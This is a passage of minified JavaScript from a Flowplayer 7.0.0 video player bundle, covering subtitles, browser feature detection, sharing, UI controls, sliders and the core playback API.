r=t.subtitle;r&&n!=t.index?i>=t.time&&(!r.endTime||i<=r.endTime)&&e.trigger("cuepoint",[e,t]):t.subtitleEnd&&i>=t.time&&t.index==n+1&&e.trigger("cuepoint",[e,t])})});var f=function(e){o.toggleClass(o.find("a.fp-selected",u)[0],"fp-selected"),o.toggleClass(o.find('a[data-subtitle-index="'+e+'"]',u)[0],"fp-selected")};e.disableSubtitles=function(){return e.subtitles=[],(e.cuepoints||[]).forEach(function(t){(t.subtitle||t.subtitleEnd)&&e.removeCuepoint(t)}),a&&Array.prototype.forEach.call(a.children,o.removeNode),f(-1),e},e.loadSubtitles=function(t){e.disableSubtitles();var n=e.video.subtitles[t],r=n.src;return r?(f(t),o.xhrGet(r,function(t){var n=e.conf.subtitleParser(t);n.forEach(function(t){var n={time:t.startTime,subtitle:t,visible:!1};e.subtitles.push(t),e.addCuepoint(n),e.addCuepoint({time:t.endTime,subtitleEnd:t.title,visible:!1}),0!==t.startTime||e.video.time||e.trigger("cuepoint",[e,n])})},function(){return e.trigger("error",{code:8,url:r}),!1}),e):void 0}})},{"../common":1,"../flowplayer":28,bean:31}],22:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("extend-object");!function(){var e=function(e){var t=/Version\/(\d+\.\d)/.exec(e);return t&&t.length>1?parseFloat(t[1],10):0},t=function(){var e=document.createElement("video");return e.loop=!0,e.autoplay=!0,e.preload=!0,e},n={},i=document.documentElement.style,a=navigator.userAgent.toLowerCase(),s=/(chrome)[ \/]([\w.]+)/.exec(a)||/(safari)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];s[1]&&(n[s[1]]=!0,n.version=s[2]||"0");var u=t(),l=navigator.userAgent,c=n.msie||/Trident\/7/.test(l),f=/iPad|MeeGo/.test(l)&&!/CriOS/.test(l),d=/iPad/.test(l)&&/CriOS/.test(l),p=/iP(hone|od)/i.test(l)&&!/iPad/.test(l)&&!/IEMobile/i.test(l),h=/Android/.test(l)&&!/Firefox/.test(l),g=/Android/.test(l)&&/Firefox/.test(l),v=/Silk/.test(l),m=/IEMobile/.test(l),y=m?parseFloat(/Windows\ Phone\ (\d+\.\d+)/.exec(l)[1],10):0,b=m?parseFloat(/IEMobile\/(\d+\.\d+)/.exec(l)[1],10):0,w=f||p?e(l):0,E=h?parseFloat(/Android\ (\d\.\d)/.exec(l)[1],10):0,x=o(r.support,{browser:n,subtitles:!!u.addTextTrack,fullscreen:"function"==typeof document.webkitCancelFullScreen&&!/Mac OS X 10_5.+Version\/5\.0\.\d Safari/.test(l)||document.mozFullScreenEnabled||"function"==typeof document.exitFullscreen||"function"==typeof document.msExitFullscreen,inlineBlock:!(c&&n.version<8),touch:"ontouchstart"in window,dataload:!f&&!p&&!m,flex:"flexWrap"in i||"WebkitFlexWrap"in i||"msFlexWrap"in i,svg:!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,zeropreload:!c&&!h,volume:!(f||p||v||d),cachedVideoTag:!(f||p||d||m),firstframe:!(p||f||h||v||d||m||g),inlineVideo:(!p||w>=10)&&(!m||y>=8.1&&b>=11)&&(!h||E>=3),hlsDuration:!h&&(!n.safari||f||p||d),seekable:!f&&!d});try{var T=navigator.plugins["Shockwave Flash"],C=c?new ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version"):T.description;c||T[0].enabledPlugin?(C=C.split(/\D+/),C.length&&!C[0]&&(C=C.slice(1)),x.flashVideo=C[0]>9||9==C[0]&&C[3]>=115):x.flashVideo=!1}catch(M){}try{x.video=!!u.canPlayType,x.video&&u.canPlayType("video/mp4")}catch(N){x.video=!1}x.animation=function(){for(var e=["","Webkit","Moz","O","ms","Khtml"],t=document.createElement("p"),n=0;n<e.length;n++)if("undefined"!=typeof t.style[e[n]+"AnimationName"])return!0}()}()},{"../flowplayer":28,"extend-object":36}],23:[function(e,t,n){"use strict";var r=e("../flowplayer"),o=e("../common"),i=e("bean");r(function(e,t){var n=e.conf;if(n.share!==!1&&n.twitter!==!1){e.tweet=function(){var t,r,o=550,i=420,a=screen.height,s=screen.width,u="scrollbars=yes,resizable=yes,toolbar=no,location=yes",l="string"==typeof n.twitter?n.twitter:e.shareUrl();t=Math.round(s/2-o/2),r=0,a>i&&(r=Math.round(a/2-i/2)),window.open("https://twitter.com/intent/tweet?url="+encodeURIComponent(l),"intent",u+",width="+o+",height="+i+",left="+t+",top="+r)};var r=o.find(".fp-share-menu",t)[0],a=o.createElement("a",{"class":"fp-icon fp-twitter"},"Twitter");o.append(r,a),i.on(t,"click",".fp-twitter",function(){e.tweet()})}})},{"../common":1,"../flowplayer":28,bean:31}],24:[function(e,t,n){(function(n){"use strict";function r(e){return e=parseInt(e,10),e>=10?e:"0"+e}function o(e,t){e=Math.max(e||0,0),e=t?Math.ceil(e):Math.floor(e);var n=Math.floor(e/3600),o=Math.floor(e/60);return e-=60*o,n>=1?(o-=60*n,n+":"+r(o)+":"+r(e)):r(o)+":"+r(e)}var i=e("../flowplayer"),a=e("../common"),s=e("bean"),u=e("./ui/slider"),l=e("./ui/bar-slider"),c=n("[base64]","base64"),f=n("[base64]","base64"),d=n("[base64]","base64"),p=n("[base64]","base64"),h=n("[base64]","base64"),g=n("[base64]","base64"),v=n("[base64]","base64"),m=n("[base64]","base64");i(function(e,t){function r(e){return a.find(".fp-"+e,t)[0]}function y(e){a.css(j,"padding-top",100*e+"%"),T.inlineBlock||a.height(a.find("object",t)[0],a.height(t))}function b(e){e?(a.addClass(t,"is-mouseover"),a.removeClass(t,"is-mouseout")):(a.addClass(t,"is-mouseout"),
a.removeClass(t,"is-mouseover"))}a.find(".fp-filters").forEach(a.removeNode);var w;document.body.appendChild(w=a.createElement("div",{},n("[base64]","base64"))),a.css(w,{width:0,height:0,overflow:"hidden"});var E,x=e.conf,T=i.support;a.find(".fp-ratio,.fp-ui",t).forEach(a.removeNode),a.addClass(t,"flowplayer"),t.appendChild(a.createElement("div",{className:"fp-ratio"}));var C=a.createElement("div",{className:"fp-ui"},'         <div class="fp-waiting"><em></em><em></em><em></em></div>         <div class="fp-header">           <a class="fp-share fp-icon"></a>           <a class="fp-fullscreen fp-icon"></a>           <a class="fp-unload fp-icon"></a>         </div>         <p class="fp-speed-flash"></p>         <div class="fp-play fp-visible">           <a class="fp-icon fp-playbtn"></a>           {{ PLAY_ROUNDED_FILL }}           {{ PLAY_ROUNDED_OUTLINE }}           {{ PLAY_SHARP_FILL }}           {{ PLAY_SHARP_OUTLINE }}         </div>         <div class="fp-pause">           <a class="fp-icon fp-playbtn"></a>           {{ PAUSE_SHARP_OUTLINE }}           {{ PAUSE_SHARP_FILL }}           {{ PAUSE_ROUNDED_OUTLINE }}           {{ PAUSE_ROUNDED_FILL }}         </div>         <div class="fp-controls">            <a class="fp-icon fp-playbtn"></a>            <span class="fp-elapsed">00:00</span>            <div class="fp-timeline fp-bar">               <div class="fp-buffer"></div>               <span class="fp-timestamp"></span>               <div class="fp-progress fp-color"></div>            </div>            <span class="fp-duration"></span>            <span class="fp-remaining"></span>            <div class="fp-volume">               <a class="fp-icon fp-volumebtn"></a>               <div class="fp-volumebar fp-bar-slider">                 <em></em><em></em><em></em><em></em><em></em><em></em><em></em>               </div>            </div>            <strong class="fp-speed fp-hidden"></strong>         </div>'.replace("{{ PAUSE_ROUNDED_FILL }}",g).replace("{{ PAUSE_ROUNDED_OUTLINE }}",h).replace("{{ PAUSE_SHARP_FILL }}",v).replace("{{ PAUSE_SHARP_OUTLINE }}",m).replace("{{ PLAY_SHARP_OUTLINE }}",p).replace("{{ PLAY_SHARP_FILL }}",d).replace("{{ PLAY_ROUNDED_OUTLINE }}",c).replace("{{ PLAY_ROUNDED_FILL }}",f));t.appendChild(C);var M=r("buffer"),N=r("waiting"),A=r("elapsed"),j=r("ratio"),I=r("speed"),D=r("speed-flash"),L=r("duration"),S=r("remaining"),k=r("timestamp"),P=a.css(j,"padding-top"),O=r("play"),z=r("pause"),U=r("timeline"),R=u(U,e.rtl),Y=r("fullscreen"),_=r("volumebar"),G=l(_,{rtl:e.rtl}),Z=a.hasClass(t,"no-toggle");R.disableAnimation(a.hasClass(t,"is-touch")),e.sliders=e.sliders||{},e.sliders.timeline=R,e.sliders.volume=G,T.animation||a.html(N,"<p>loading &hellip;</p>"),x.ratio&&y(x.ratio);try{x.fullscreen||a.removeNode(Y)}catch(B){a.removeNode(Y)}e.on("dvrwindow",function(){R.disable(!1)}),e.on("ready",function(e,n,r){var i=n.video.duration;R.disable(n.disabled||!i),x.adaptiveRatio&&!isNaN(r.height/r.width)&&y(r.height/r.width,!0),a.html([L,S],n.live?"Live":o(i)),a.toggleClass(t,"is-long",i>=3600),G.slide(n.volumeLevel),"flash"===n.engine.engineName?R.disableAnimation(!0,!0):R.disableAnimation(!1),a.find(".fp-title",C).forEach(a.removeNode),r.title&&a.prepend(C,a.createElement("div",{className:"fp-message fp-title"},r.title)),a.toggleClass(t,"has-title",!!r.title)}).on("unload",function(){P||x.splash||a.css(j,"paddingTop",""),R.slide(0),a.addClass(O,"fp-visible")}).on("buffer",function(){var t=e.video,n=t.buffer/t.duration;!t.seekable&&T.seekable&&R.max(e.conf.live?1/0:n),1>n?a.css(M,"width",100*n+"%"):a.css(M,"width","100%")}).on("speed",function(e,t,n){a.text(I,n+"x"),a.addClass(D,"fp-hilite"),setTimeout(function(){a.removeClass(D,"fp-hilite")},1e3)}).on("buffered",function(){a.css(M,"width","100%"),R.max(1)}).on("progress seek",function(t,n,r){var i=e.video.duration,s=e.video.seekOffset||0;r=r||e.video.time,R.dragging||R.slide((r-s)/(i-s),e.seeking?0:250),a.html(A,o(r)),a.html(S,o(i-r,!0))}).on("finish resume seek",function(e){a.toggleClass(t,"is-finished","finish"==e.type)}).on("resume",function(){a.addClass(O,"fp-visible"),setTimeout(function(){a.removeClass(O,"fp-visible")},300)}).on("pause",function(){a.addClass(z,"fp-visible"),setTimeout(function(){a.removeClass(z,"fp-visible")},300)}).on("stop",function(){a.html(A,o(0)),R.slide(0,100)}).on("finish",function(){a.html(A,o(e.video.duration)),R.slide(1,100),a.removeClass(t,"is-seeking")}).on("beforeseek",function(){}).on("volume",function(){G.slide(e.volumeLevel)}).on("disable",function(){var n=e.disabled;R.disable(n),G.disable(n),a.toggleClass(t,"is-disabled",e.disabled)}).on("mute",function(e,n,r){a.toggleClass(t,"is-muted",r)}).on("error",function(e,n,r){if(a.removeClass(t,"is-loading"),a.removeClass(t,"is-seeking"),a.addClass(t,"is-error"),r){r.message=x.errors[r.code],n.error=!0;var o=n.message((n.engine&&n.engine.engineName||"html5")+": "+r.message);a.removeClass(t,"is-mouseover"),n.one("load progress",function(){o()})}}),s.on(t,"mouseenter mouseleave",function(n){if(!Z){var r,o="mouseover"==n.type;if(b(o),o){var i=function(){b(!0),r=new Date};e.on("pause.x volume.x",i),s.on(t,"mousemove.x",i),E=setInterval(function(){new Date-r>x.mouseoutTimeout&&(b(!1),r=new Date)},100)}else s.off(t,"mousemove.x"),e.off("pause.x volume.x"),clearInterval(E)}}),s.on(t,"mouseleave",function(){(R.dragging||G.dragging)&&(a.addClass(t,"is-mouseover"),a.removeClass(t,"is-mouseout"))}),s.on(t,"click.player",function(t){return e.disabled?void 0:a.hasClass(t.target,"fp-ui")||a.hasClass(t.target,"fp-engine")||t.flash||a.hasParent(t.target,".fp-play,.fp-pause")?(t.preventDefault&&t.preventDefault(),e.toggle()):void 0}),s.on(t,"mousemove",".fp-timeline",function(t){var n=t.pageX||t.clientX,r=n-a.offset(U).left,i=r/a.width(U),s=(e.rtl?1-i:i)*e.video.duration;if(!(0>i)){a.html(k,o(s));var u=r-a.width(k)/2;0>u&&(u=0),u>a.width(U)-a.width(k)&&(u=!1),u!==!1?a.css(k,{left:u+"px",right:"auto"}):a.css(k,{left:"auto",right:"0px"})}}),s.on(t,"contextmenu",function(n){var r=window;if(!a.hasClass(t,"is-flash-disabled")){var o=a.find(".fp-context-menu",t)[0];o&&(n.preventDefault(),e.showMenu(o,{left:n.clientX-r.scrollX,top:n.clientY-r.scrollY}),s.on(t,"click",".fp-context-menu",function(e){e.stopPropagation()}))}}),e.on("flashdisabled",function(n,r,o){a.addClass(t,"is-flash-disabled");var i;o!==!1&&(i=e.message("Seems something is blocking Adobe Flash from running")),e.one("ready progress",function(){a.removeClass(t,"is-flash-disabled"),i&&i()})}),x.poster&&a.css(t,"background-image","url("+x.poster+")");var F=a.css(t,"background-color"),H="none"!=a.css(t,"background-image")||F&&"rgba(0, 0, 0, 0)"!=F&&"transparent"!=F;if(H&&!x.splash){x.poster||(x.poster=!0);var V=function(){a.addClass(O,"fp-visible"),e.poster=!0,e.one(x.autoplay?"progress seek":"resume seek",function(){a.removeClass(t,"is-poster"),a.removeClass(O,"fp-visible"),e.poster=!1})};e.on("stop",function(){V()}),e.on("ready",function(e,t,n){n.index||n.autoplay||V()})}"string"==typeof x.splash&&a.css(t,"background-image","url('"+x.splash+"')"),!H&&e.forcedSplash&&a.css(t,"background-color","#555"),s.on(t,"click",".fp-toggle, .fp-play, .fp-playbtn",function(){e.disabled||e.toggle()}),s.on(t,"click",".fp-volumebtn",function(){e.mute()}),s.on(t,"click",".fp-fullscreen",function(){e.fullscreen()}),s.on(t,"click",".fp-unload",function(){e.unload()}),s.on(U,"slide",function(t){e.seeking=!0,e.seekTo(10*t)}),s.on(_,"slide",function(t){e.volume(t)}),s.on(t,"click",".fp-duration,.fp-remaining",function(){a.toggleClass(t,"is-inverted")}),b(Z),e.on("shutdown",function(){s.off(U),s.off(_)})}),t.exports.format=o}).call(this,e("buffer").Buffer)},{"../common":1,"../flowplayer":28,"./ui/bar-slider":25,"./ui/slider":26,bean:31,buffer:32}],25:[function(e,t,n){function r(e,t){function n(t){var n=t.pageX||t.clientX,r=i.offset(e),o=i.width(e);!n&&t.originalEvent&&t.originalEvent.touches&&t.originalEvent.touches.length&&(n=t.originalEvent.touches[0].pageX);var a=n-r.left;a=Math.max(0,Math.min(o,a));var s=a/o;return u&&(s=1-s),s}t=t||{};var r=t.activeClass||"fp-color",a=t.inactiveClass||"fp-grey",s=t.childSelector||"em",u=!!t.rtl,l=!1,c=i.find(s,e).length,f={unload:function(){o.off(e,".barslider")},slide:function(t,n){i.find(s,e).forEach(function(e,n){var o=t>n/c;i.toggleClass(e,r,o),i.toggleClass(e,a,!o)}),n&&o.fire(e,"slide",t)},disable:function(e){l=e}};return o.on(e,"mousedown.sld touchstart.sld",function(t){t.preventDefault(),l||(f.slide(n(t),!0),o.on(e,"mousemove.sld touchmove.sld",function(e){e.preventDefault(),f.slide(n(e),!0)}),o.one(document,"mouseup.sld touchup.sld",function(){o.off(e,"mousemove.sld touchmove.sld")}))}),f}var o=e("bean"),i=e("../../common");t.exports=r},{"../../common":1,bean:31}],26:[function(e,t,n){"use strict";var r=e("bean"),o=e("../../common"),i=function(e,t){var n;return function(){n||(e.apply(this,arguments),n=1,setTimeout(function(){n=0},t))}},a=function(e,t){var n,a,s,u,l,c,f,d,p=o.lastChild(e),h=!1,g=function(){a=o.offset(e),s=o.width(e),u=o.height(e),c=l?u:s,d=b(f)},v=function(t){n||t==w.value||f&&!(f>t)||(r.fire(e,"slide",[t]),w.value=t)},m=function(e){var n=e.pageX||e.clientX;!n&&e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches.length&&(n=e.originalEvent.touches[0].pageX);var r=l?e.pageY-a.top:n-a.left;r=Math.max(0,Math.min(d||c,r));var o=r/c;return l&&(o=1-o),t&&(o=1-o),y(o,0,!0)},y=function(e,t){void 0===t&&(t=0),e>1&&(e=1);var n=Math.round(1e3*e)/10+"%";return(!f||f>=e)&&(h?o.removeClass(p,"animated"):(o.addClass(p,"animated"),o.css(p,"transition-duration",(t||0)+"ms")),o.css(p,"width",n)),e},b=function(e){return Math.max(0,Math.min(c,l?(1-e)*u:e*s))},w={max:function(e){f=e},disable:function(e){n=e},slide:function(e,t,n){g(),n&&v(e),y(e,t)},disableAnimation:function(t,n){h=t!==!1,o.toggleClass(e,"no-animation",!!n)}};return g(),r.on(e,"mousedown.sld touchstart",function(t){if(t.preventDefault(),!n){var a=i(v,100);g(),w.dragging=!0,o.addClass(e,"is-dragging"),v(m(t)),r.on(document,"mousemove.sld touchmove.sld",function(e){e.preventDefault(),a(m(e))}),r.one(document,"mouseup touchend",function(){w.dragging=!1,o.removeClass(e,"is-dragging"),r.off(document,"mousemove.sld touchmove.sld")})}}),w};t.exports=a},{"../../common":1,bean:31}],27:[function(e,t,n){function r(e){var t=document.createElement("textarea");t.value=e,t.style.opacity=0,t.style.height=0,t.style.width=0,document.body.appendChild(t),t.select();var n=document.execCommand("copy");if(document.body.removeChild(t),!n)throw new Error("Unsuccessfull")}t.exports=function(e,t,n){try{r(e),t()}catch(o){n(o)}}},{}],28:[function(e,t,n){"use strict";function r(e,t,n){t&&t.embed&&(t.embed=o({},b.defaults.embed,t.embed));var r,s,u=e,p=o({},b.defaults,b.conf,t),g={},v=new E;l.addClass(u,"is-loading"),l.toggleClass(u,"no-flex",!b.support.flex),l.toggleClass(u,"no-svg",!b.support.svg);try{g=h?window.localStorage:g}catch(m){}if(p.aspectRatio&&"string"==typeof p.aspectRatio){var y=p.aspectRatio.split(/[:\/]/);p.ratio=y[1]/y[0]}var x=u.currentStyle&&"rtl"===u.currentStyle.direction||window.getComputedStyle&&null!==window.getComputedStyle(u,null)&&"rtl"===window.getComputedStyle(u,null).getPropertyValue("direction");x&&l.addClass(u,"is-rtl");var T={conf:p,currentSpeed:1,volumeLevel:p.muted?0:"undefined"==typeof p.volume?1*g.volume:p.volume,video:{},disabled:!1,finished:!1,loading:!1,muted:"true"==g.muted||p.muted,paused:!1,playing:!1,ready:!1,splash:!1,rtl:x,hijack:function(e){try{T.engine.suspendEngine()}catch(t){}T.hijacked=e},release:function(){try{T.engine.resumeEngine()}catch(e){}T.hijacked=!1},load:function(e,t){if(!T.error&&!T.loading){T.video={},T.finished=!1,e=e||p.clip,e=o({},v.resolve(e,p.clip.sources)),(T.playing||T.engine)&&(e.autoplay=!0);var n=C(e);if(!n)return setTimeout(function(){T.trigger("error",[T,{code:b.support.flashVideo?5:10}])})&&T;if(!n.engineName)throw new Error("engineName property of factory should be exposed");if(T.engine&&n.engineName===T.engine.engineName||(T.ready=!1,T.engine&&(T.engine.unload(),T.conf.autoplay=!0),s=T.engine=n(T,u),T.one("ready",function(){setTimeout(function(){T.muted?T.mute(!0,!0):s.volume(T.volumeLevel)})})),o(e,s.pick(e.sources.filter(function(e){return e.engine?e.engine===s.engineName:!0}))),e.src){var r=T.trigger("load",[T,e,s],!0);r.defaultPrevented?T.loading=!1:(s.load(e),i(e)&&(t=e),t&&T.one("ready",t))}return T}},pause:function(e){return T.hijacked?T.hijacked.pause(e)|T:(!T.ready||T.seeking||T.loading||(s.pause(),T.one("pause",e)),T)},resume:function(){var e=T.trigger("beforeresume",[T],!0);if(!e.defaultPrevented)return T.hijacked?T.hijacked.resume()|T:(T.ready&&T.paused&&(s.resume(),T.finished&&(T.trigger("resume",[T]),T.finished=!1)),T)},toggle:function(){return T.ready?T.paused?T.resume():T.pause():T.load()},seek:function(e,t){if("boolean"==typeof e){var n=.1*T.video.duration;e=T.video.time+(e?n:-n),e=Math.min(Math.max(e,0),T.video.duration-.1)}if(T.hijacked)return T.hijacked.seek(e,t)|T;if(T.ready){r=e;var o=T.trigger("beforeseek",[T,e],!0);o.defaultPrevented?(T.seeking=!1,l.toggleClass(u,"is-seeking",T.seeking)):(s.seek(e),i(t)&&T.one("seek",t))}return T},seekTo:function(e,t){return void 0===e?T.seek(r,t):void 0!==T.video.seekOffset?T.seek(T.video.seekOffset+.1*(T.video.duration-T.video.seekOffset)*e,t):T.seek(.1*T.video.duration*e,t)},mute:function(e,t){return void 0===e&&(e=!T.muted),t||(g.muted=T.muted=e,g.volume=isNaN(g.volume)?p.volume:g.volume),T.volume(e?0:g.volume,!0),T.trigger("mute",[T,e]),T},volume:function(e,t){return T.ready&&(e=Math.min(Math.max(e,0),1),t||(g.volume=e),s.volume(e)),T},speed:function(e,t){return T.ready&&("boolean"==typeof e&&(e=p.speeds[p.speeds.indexOf(T.currentSpeed)+(e?1:-1)]||T.currentSpeed),s.speed(e),t&&u.one("speed",t)),T},stop:function(){return T.ready&&(T.pause(),T.seek(0,function(){T.trigger("stop",[T])})),T},unload:function(){return p.splash?(T.trigger("unload",[T]),s&&(s.unload(),T.engine=s=0)):T.stop(),T},shutdown:function(){T.unload(),T.trigger("shutdown",[T]),a.off(u),delete f[u.getAttribute("data-flowplayer-instance-id")],u.removeAttribute("data-flowplayer-instance-id")},disable:function(e){return void 0===e&&(e=!T.disabled),e!=T.disabled&&(T.disabled=e,T.trigger("disable",e)),T},registerExtension:function(e,t){e=e||[],t=t||[],"string"==typeof e&&(e=[e]),"string"==typeof t&&(t=[t]),e.forEach(function(e){T.extensions.js.push(e)}),t.forEach(function(e){T.extensions.css.push(e)})}};T.conf=o(T.conf,p),T.extensions={js:[],css:[]},b.extensions.forEach(function(e){T.registerExtension(e[0],e[1])}),c(T);var C=function(e){var t,n=b.engines;if(p.engine){var r=n.filter(function(e){return e.engineName===p.engine})[0];if(r&&e.sources.some(function(e){return e.engine&&e.engine!==r.engineName?!1:r.canPlay(e.type,T.conf)}))return r}return p.enginePreference&&(n=b.engines.filter(function(e){return p.enginePreference.indexOf(e.engineName)>-1}).sort(function(e,t){return p.enginePreference.indexOf(e.engineName)-p.enginePreference.indexOf(t.engineName)})),e.sources.some(function(e){var r=n.filter(function(t){return e.engine&&e.engine!==t.engineName?!1:t.canPlay(e.type,T.conf)}).shift();return r&&(t=r),!!r}),t};return u.getAttribute("data-flowplayer-instance-id")||(u.setAttribute("data-flowplayer-instance-id",w++),T.on("boot",function(){(p.splash||l.hasClass(u,"is-splash")||!b.support.firstframe)&&(T.forcedSplash=!p.splash&&!l.hasClass(u,"is-splash"),T.splash=p.autoplay=!0,p.splash||(p.splash=!0),l.addClass(u,"is-splash")),p.splash&&l.find("video",u).forEach(l.removeNode),(p.dvr||p.live||l.hasClass(u,"is-live"))&&(T.live=p.live=!0,T.dvr=p.dvr=!!p.dvr||l.hasClass(u,"is-dvr"),l.addClass(u,"is-live"),l.toggleClass(u,"is-dvr",T.dvr)),d.forEach(function(e){e(T,u)}),f.push(T),p.splash?T.unload():T.load(),p.disabled&&T.disable(),T.one("ready",n)}).on("load",function(e,t,n){p.splash&&l.find(".flowplayer.is-ready,.flowplayer.is-loading").forEach(function(e){var t=e.getAttribute("data-flowplayer-instance-id");if(t!==u.getAttribute("data-flowplayer-instance-id")){var n=f[Number(t)];n&&n.conf.splash&&n.unload()}}),l.addClass(u,"is-loading"),t.loading=!0,("undefined"!=typeof n.live||"undefined"!=typeof n.dvr)&&(l.toggleClass(u,"is-live",n.dvr||n.live),l.toggleClass(u,"is-dvr",!!n.dvr),t.live=n.dvr||n.live,t.dvr=!!n.dvr)}).on("ready",function(e,t,n){n.time=0,t.video=n,l.removeClass(u,"is-loading"),t.loading=!1,t.muted?t.mute(!0,!0):t.volume(t.volumeLevel);var r=t.conf.hlsFix&&/mpegurl/i.exec(n.type);l.toggleClass(u,"hls-fix",!!r)}).on("unload",function(){l.removeClass(u,"is-loading"),T.loading=!1}).on("ready unload",function(e){var t="ready"==e.type;l.toggleClass(u,"is-splash",!t),l.toggleClass(u,"is-ready",t),T.ready=t,T.splash=!t}).on("progress",function(e,t,n){t.video.time=n}).on("buffer",function(e,t,n){t.video.buffer=n}).on("speed",function(e,t,n){t.currentSpeed=n}).on("volume",function(e,t,n){t.volumeLevel=Math.round(100*n)/100,t.muted?n&&t.mute(!1):g.volume=n}).on("beforeseek seek",function(e){T.seeking="beforeseek"==e.type,l.toggleClass(u,"is-seeking",T.seeking)}).on("ready pause resume unload finish stop",function(e){T.paused=/pause|finish|unload|stop/.test(e.type),T.paused=T.paused||"ready"===e.type&&!p.autoplay&&!T.playing,T.playing=!T.paused,l.toggleClass(u,"is-paused",T.paused),l.toggleClass(u,"is-playing",T.playing),T.load.ed||T.pause()}).on("finish",function(){T.finished=!0}).on("error",function(){})),T.trigger("boot",[T,u]),T}var o=e("extend-object"),i=e("is-function"),a=e("bean"),s=e("./ext/ui/slider"),u=e("./ext/ui/bar-slider"),l=e("./common"),c=e("./ext/events"),f=[],d=[],p=window.onbeforeunload;window.onbeforeunload=function(e){return f.forEach(function(e){e.conf.splash?e.unload():e.bind("error",function(){l.find(".flowplayer.is-error .fp-message").forEach(l.removeNode)})}),p?p(e):void 0};var h=!1;try{"object"==typeof window.localStorage&&(window.localStorage.flowplayerTestStorage="test",h=!0)}catch(g){}var v=/Safari/.exec(navigator.userAgent)&&!/Chrome/.exec(navigator.userAgent),m=/(\d+\.\d+) Safari/.exec(navigator.userAgent),y=m?Number(m[1]):100,b=t.exports=function(e,t,n){if(i(e))return d.push(e);if("number"==typeof e||"undefined"==typeof e)return f[e||0];if(e.nodeType){if(null!==e.getAttribute("data-flowplayer-instance-id"))return f[e.getAttribute("data-flowplayer-instance-id")];if(!t)return;return r(e,t,n)}if(e.jquery)return b(e[0],t,n);if("string"==typeof e){var o=l.find(e)[0];return o&&b(o,t,n)}};o(b,{version:"7.0.0",engines:[],extensions:[],conf:{},set:function(e,t){"string"==typeof e?b.conf[e]=t:o(b.conf,e)},registerExtension:function(e,t){b.extensions.push([e,t])},support:{},defaults:{debug:h?!!localStorage.flowplayerDebug:!1,disabled:!1,fullscreen:window==window.top,keyboard:!0,ratio:9/16,adaptiveRatio:!1,rtmp:0,proxy:"best",hlsQualities:!0,splash:!1,live:!1,swf:"//releases.flowplayer.org/7.0.0/flowplayer.swf",swfHls:"//releases.flowplayer.org/7.0.0/flowplayerhls.swf",speeds:[.25,.5,1,1.5,2],tooltip:!0,mouseoutTimeout:5e3,volume:h?"true"==localStorage.muted?0:isNaN(localStorage.volume)?1:localStorage.volume||1:1,errors:["","Video loading aborted","Network error","Video not properly encoded","Video file not found","Unsupported video","Skin not found","SWF file not found","Subtitles not found","Invalid RTMP URL","Unsupported video format. Try installing Adobe Flash."],errorUrls:["","","","","","","","","","","http://get.adobe.com/flashplayer/"],playlist:[],hlsFix:v&&8>y},bean:a,common:l,slider:s,barSlider:u,extend:o});var w=0,E=e("./ext/resolve");if("undefined"!=typeof window.jQuery){var x=window.jQuery;x(function(){"function"==typeof x.fn.flowplayer&&x('.flowplayer:has(video,script[type="application/json"])').flowplayer()});var T=function(e){if(!e.length)return{};var t=e.data()||{},n={};return x.each(["autoplay","loop","preload","poster"],function(r,o){var i=e.attr(o);void 0!==i&&-1!==["autoplay","poster"].indexOf(o)?n[o]=i?i:!0:void 0!==i&&(t[o]=i?i:!0)}),t.subtitles=e.find("track").map(function(){var e=x(this);return{src:e.attr("src"),kind:e.attr("kind"),label:e.attr("label"),srclang:e.attr("srclang"),"default":e.prop("default")}}).get(),t.sources=(new E).sourcesFromVideoTag(e,x),o(n,{clip:t})};x.fn.flowplayer=function(e,t){return this.each(function(){"string"==typeof e&&(e={swf:e}),i(e)&&(t=e,e={});var n=x(this),o=n.find('script[type="application/json"]'),a=o.length?JSON.parse(o.text()):T(n.find("video")),s=x.extend({},e||{},a,n.data()),u=r(this,s,t);c.EVENTS.forEach(function(e){u.on(e+".jquery",function(e){n.trigger.call(n,e.type,e.detail&&e.detail.args)})}),n.data("flowplayer",u)})}}},{"./common":1,"./ext/events":10,"./ext/resolve":19,"./ext/ui/bar-slider":25,"./ext/ui/slider":26,bean:31,"extend-object":36,"is-function":39}],29:[function(e,t,n){e("es5-shim");var r=t.exports=e("./flowplayer");e("./ext/support"),e("./engine/embed"),e("./engine/html5"),e("./engine/flash"),e("./ext/ui"),e("./ext/message"),e("./ext/keyboard"),e("./ext/playlist"),e("./ext/cuepoint"),e("./ext/subtitle"),e("./ext/analytics"),e("./ext/share"),e("./ext/facebook"),e("./ext/twitter"),e("./ext/embed"),e("./ext/airplay"),e("./ext/chromecast"),e("./ext/qsel"),e("./ext/menu"),e("./ext/fullscreen"),e("./ext/mobile"),r(function(e,t){function n(e){var t=document.createElement("a");return t.href=e,s.hostname(t.hostname)}var o=function(e,t){var n=e.className.split(" ");-1===n.indexOf(t)&&(e.className+=" "+t)},i=function(e){return"none"!==window.getComputedStyle(e).display},a=e.conf,s=r.common,u=s.createElement,l=a.swf.indexOf("flowplayer.org")&&a.e&&t.getAttribute("data-origin"),c=l?n(l):s.hostname(),f=(document,a.key);if("file:"==location.protocol&&(c="localhost"),e.load.ed=1,a.hostname=c,a.origin=l||location.href,l&&o(t,"is-embedded"),"string"==typeof f&&(f=f.split(/,\s*/)),f&&"function"==typeof key_check&&key_check(f,c)){if(a.logo){var d=s.find(".fp-player",t)[0],p=u("a",{className:"fp-logo"});l&&(p.href=l),a.embed&&a.embed.popup&&(p.target="_blank");var h=u("img",{src:a.logo});p.appendChild(h),(d||t).appendChild(p)}}else{var p=u("a",{href:"#"});var g=u("div",{className:"fp-context-menu fp-menu"},'<strong>&copy; 2017 Flowplayer</strong><a href="#">About Flowplayer</a><a href="https://flowplayer.org/license">GPL based license</a>'),v=window.location.href.indexOf("localhost"),d=s.find(".fp-player",t)[0];7!==v&&(d||t).appendChild(g),e.on("pause resume finish unload ready",function(e,n){var r=-1;if(n.video.src)for(var 